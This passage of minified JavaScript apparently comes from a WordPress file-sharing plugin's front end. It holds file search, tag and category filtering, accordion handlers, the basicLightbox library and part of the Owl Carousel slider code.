select").serialize();window.history.pushState({urlPath:l},"",l)}))})),e(document).on("click",".shared-files-tag-link",(function(s){s.preventDefault();var i,a,l=e(this).closest(".shared-files-main-container").data("elem-class"),t="",n="";(t=e("."+l+" .shared-files-ajax-form").find('select[name="sf_category"]').val())||(t=e("."+l+" .shared-files-ajax-form").find('input[name="sf_category"]').val()),i=e(this).data("tag-slug"),a=e("."+l+" .shared-files-ajax-form").find('input[name="atts"]').val(),1==e(this).data("hide-description")&&(n=1);var f={action:"sf_get_files",sf_category:t,sf_tag:i,hide_description:n,atts:a};jQuery.post(ajaxurl,f,(function(s){var a=s.replace(/0$/,"");e("."+l+" .shared-files-pagination").hide(),e("."+l+" .shared-files-pagination-improved").hide(),e("."+l+" .shared-files-non-ajax").hide(),e("."+l+" .shared-files-category-select").val(e("."+l+" .shared-files-category-select option:first").val()),e("."+l+" .shared-files-ajax-list").empty().append(a);var t="";t=i?"./?sf_tag="+i:"./?sf_tag=",window.history.pushState({urlPath:t},"",t)}))})),e(".shared-files-search-files").keyup((function(s){var i,a,l,t,n,f=e(this).data("elem-class");a=(i=e("."+f+" .shared-files-search-files")).val().toUpperCase(),e("."+f+" .shared-files-all-files"),l=e("."+f+" .shared-files-all-files li");var o=0,r=0;for(t=0;t<l.length;t++)(n=l[t].getElementsByClassName("shared-files-main-elements")[0])&&n.textContent.toUpperCase().indexOf(a)>-1?(l[t].style.display="",r++):(l[t].style.display="none",o++);""==i.value?(e("."+f+" .shared-files-nothing-found").hide(),e("."+f+" .shared-files-files-found").hide(),e("."+f+" .shared-files-main-file-list").show(),e("."+f+" .shared-files-pagination").show(),e("."+f+" .shared-files-pagination-improved").show(),e("."+f+" .shared-files-all-files").hide()):l.length==o?(e("."+f+" .shared-files-nothing-found").show(),e("."+f+" .shared-files-files-found").hide(),e("."+f+" .shared-files-main-file-list").hide(),e("."+f+" .shared-files-pagination").hide(),e("."+f+" .shared-files-pagination-improved").hide(),e("."+f+" .shared-files-all-files").show()):(e("."+f+" .shared-files-nothing-found").hide(),e("."+f+" .shared-files-files-found").html(r+" "+(r>1?e("."+f+" .shared-files-more-than-one-file-found").html():e("."+f+" .shared-files-one-file-found").html())),e("."+f+" .shared-files-files-found").show(),e("."+f+" .shared-files-main-file-list").hide(),e("."+f+" .shared-files-pagination").hide(),e("."+f+" .shared-files-pagination-improved").hide(),e("."+f+" .shared-files-all-files").show())})),e(".shared-files-simple-search").keyup((function(){var s,i,a,l,t,n=e(this).data("elem-class");i=(s=e("."+n+" .shared-files-simple-search")).val().toUpperCase(),e("."+n+" .shared-files-simple-list"),a=e("."+n+" .shared-files-simple-list .shared-files-simple-list-row");var f=0,o=0;for(l=0;l<a.length;l++)(t=a[l].getElementsByClassName("shared-files-simple-list-col-name")[0])&&t.textContent.toUpperCase().indexOf(i)>-1?(a[l].style.display="",o++):(a[l].style.display="none",f++);""==s.value?(e("."+n+" .shared-files-simple-nothing-found").hide(),e("."+n+" .shared-files-files-found").hide()):a.length==f?(e("."+n+" .shared-files-simple-nothing-found").show(),e("."+n+" .shared-files-files-found").hide()):(e("."+n+" .shared-files-simple-nothing-found").hide(),e("."+n+" .shared-files-files-found").html(o+" "+(o>1?e("."+n+" .shared-files-more-than-one-file-found").html():e("."+n+" .shared-files-one-file-found").html())),e("."+n+" .shared-files-files-found").show())})),e(document).on("click",".shared-files-accordion-category-title-container",(function(s){var i=e(this).data("elem-class"),a=e(this).data("category-id"),l="."+i+" .shared-files-accordion-category-"+a,t="."+i+" .shared-files-accordion-contents-"+a;e(t).is(":visible")?(e(l).removeClass("shared-files-accordion-category-open"),e(l).addClass("shared-files-accordion-category-closed"),e(t).hide()):(e(l).addClass("shared-files-accordion-category-open"),e(l).removeClass("shared-files-accordion-category-closed"),e(t).show())})),e(".shared-files-search-all-files").keyup((function(){var s,i,a,l,t,n=e(this).data("elem-class");i=(s=e("."+n+" .shared-files-search-all-files")).val().toUpperCase();var f=e("."+n+" .shared-files-in-category"),o=0;for(z=0;z<f.length;z++){a=f[z].getElementsByTagName("li");var r=0;for(l=0;l<a.length;l++)(t=a[l].getElementsByClassName("shared-files-main-elements")[0])&&t.textContent.toUpperCase().indexOf(i)>-1?(a[l].style.display="",o++,r++):(a[l].style.display="none");f[z].parentElement.style.display=0==r?"none":""}""==s.val()?(e("."+n+" .shared-files-nothing-found").hide(),e("."+n+" .shared-files-files-found").hide(),e("."+n+" .shared-files-all-files-and-categories").hide()):0==o?(e("."+n+" .shared-files-nothing-found").show(),e("."+n+" .shared-files-files-found").hide(),e("."+n+" .shared-files-all-files-and-categories").show()):(e("."+n+" .shared-files-nothing-found").hide(),e("."+n+" .shared-files-files-found").html(o+" "+(o>1?e("."+n+" .shared-files-more-than-one-file-found").html():e("."+n+" .shared-files-one-file-found").html())),e("."+n+" .shared-files-files-found").show(),e("."+n+" .shared-files-all-files-and-categories").show())})),e(".shared-files-search-files-v2").keyup((function(){var s,i,a,l,t,n=e(this).data("elem-class");i=(s=e("."+n+" .shared-files-search-files-v2")).val().toUpperCase(),e("."+n+" .shared-files-all-files"),a=e("."+n+" .shared-files-all-files li");var f=0,o=0;for(l=0;l<a.length;l++)(t=a[l].getElementsByClassName("shared-files-main-elements")[0])&&t.textContent.toUpperCase().indexOf(i)>-1?(a[l].style.display="",o++):(a[l].style.display="none",f++);""==s.val()?(e("."+n+" .shared-files-nothing-found").hide(),e("."+n+" .shared-files-files-found").hide(),e("."+n+" .shared-files-main-file-list").show(),e("."+n+" .shared-files-pagination").show(),e("."+n+" .shared-files-pagination-improved").show(),e("."+n+" .shared-files-all-files").hide()):a.length==f?(e("."+n+" .shared-files-nothing-found").show(),e("."+n+" .shared-files-files-found").hide(),e("."+n+" .shared-files-main-file-list").hide(),e("."+n+" .shared-files-pagination").hide(),e("."+n+" .shared-files-pagination-improved").hide(),e("."+n+" .shared-files-all-files").show()):(e("."+n+" .shared-files-nothing-found").hide(),e("."+n+" .shared-files-files-found").html(o+" "+(o>1?e("."+n+" .shared-files-more-than-one-file-found").html():e("."+n+" .shared-files-one-file-found").html())),e("."+n+" .shared-files-files-found").show(),e("."+n+" .shared-files-main-file-list").hide(),e("."+n+" .shared-files-pagination").hide(),e("."+n+" .shared-files-pagination-improved").hide(),e("."+n+" .shared-files-all-files").show())}))}))}]);
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).basicLightbox=e()}}((function(){return function e(n,t,o){function r(c,u){if(!t[c]){if(!n[c]){var s="function"==typeof require&&require;if(!u&&s)return s(c,!0);if(i)return i(c,!0);var a=new Error("Cannot find module '"+c+"'");throw a.code="MODULE_NOT_FOUND",a}var l=t[c]={exports:{}};n[c][0].call(l.exports,(function(e){return r(n[c][1][e]||e)}),l,l.exports,e,n,t,o)}return t[c].exports}for(var i="function"==typeof require&&require,c=0;c<o.length;c++)r(o[c]);return r}({1:[function(e,n,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.create=t.visible=void 0;var o=function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],t=document.createElement("div");return t.innerHTML=e.trim(),!0===n?t.children:t.firstChild},r=function(e,n){var t=e.children;return 1===t.length&&t[0].tagName===n},i=function(e){return null!=(e=e||document.querySelector(".basicLightbox"))&&!0===e.ownerDocument.body.contains(e)};t.visible=i;t.create=function(e,n){var t=function(e,n){var t=o('\n\t\t<div class="basicLightbox '.concat(n.className,'">\n\t\t\t<div class="basicLightbox__placeholder" role="dialog"></div>\n\t\t</div>\n\t')),i=t.querySelector(".basicLightbox__placeholder");e.forEach((function(e){return i.appendChild(e)}));var c=r(i,"IMG"),u=r(i,"VIDEO"),s=r(i,"IFRAME");return!0===c&&t.classList.add("basicLightbox--img"),!0===u&&t.classList.add("basicLightbox--video"),!0===s&&t.classList.add("basicLightbox--iframe"),t}(e=function(e){var n="string"==typeof e,t=e instanceof HTMLElement==!0;if(!1===n&&!1===t)throw new Error("Content must be a DOM element/node or string");return!0===n?Array.from(o(e,!0)):"TEMPLATE"===e.tagName?[e.content.cloneNode(!0)]:Array.from(e.children)}(e),n=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(null==(e=Object.assign({},e)).closable&&(e.closable=!0),null==e.className&&(e.className=""),null==e.onShow&&(e.onShow=function(){}),null==e.onClose&&(e.onClose=function(){}),"boolean"!=typeof e.closable)throw new Error("Property `closable` must be a boolean");if("string"!=typeof e.className)throw new Error("Property `className` must be a string");if("function"!=typeof e.onShow)throw new Error("Property `onShow` must be a function");if("function"!=typeof e.onClose)throw new Error("Property `onClose` must be a function");return e}(n)),c=function(e){return!1!==n.onClose(u)&&function(e,n){return e.classList.remove("basicLightbox--visible"),setTimeout((function(){return!1===i(e)||e.parentElement.removeChild(e),n()}),410),!0}(t,(function(){if("function"==typeof e)return e(u)}))};!0===n.closable&&t.addEventListener("click",(function(e){e.target===t&&c()}));var u={element:function(){return t},visible:function(){return i(t)},show:function(e){return!1!==n.onShow(u)&&function(e,n){return document.body.appendChild(e),setTimeout((function(){requestAnimationFrame((function(){return e.classList.add("basicLightbox--visible"),n()}))}),10),!0}(t,(function(){if("function"==typeof e)return e(u)}))},close:c};return u}},{}]},{},[1])(1)}));

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof 